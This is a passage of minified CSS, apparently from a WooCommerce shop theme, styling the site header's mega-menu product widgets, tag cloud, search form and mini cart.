.search-field:focus{border-color:#dedede}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"], .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_search .woocommerce-product-search input[type="submit"]{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud
a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_product_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products
ul{list-style:none;margin:0;padding:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li{position:relative;margin-bottom:10px;padding-top:0;padding-bottom:10px;border-top:none;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li>a{line-height:24px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a img, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a
img{float:left;width:50px;height:auto;margin:0
15px 0 0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li > a:hover, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li>a:hover{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating{font-size:14px;float:right;margin-top:3px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .star-rating span, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .star-rating
span{color:#a82f83}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
del{opacity:0.5}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li del .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li del
.amount{font-size:12px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li ins, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
ins{text-decoration:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li .amount, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li
.amount{font-size:14px;font-weight:500;line-height:24px;color:#171721}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li:after{content:"";display:block;clear:both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_products ul > li:last-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col .widget.widget_top_rated_products ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-mega-menu:hover .mega-menu, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu:hover .mega-menu{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-desktop .bt-menu-content-right, .bt-header .bt-header-stick .bt-menu-content-right{display:inline-block}.bt-header .bt-header-desktop .bt-menu-content-right .widget, .bt-header .bt-header-stick .bt-menu-content-right
.widget{display:inline-block}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-cart-content, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-desktop .bt-menu-content-right .widget .bt-cart-content.active, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-stick .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form label, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn .cart_total, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item img, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .quantity, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total .amount, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
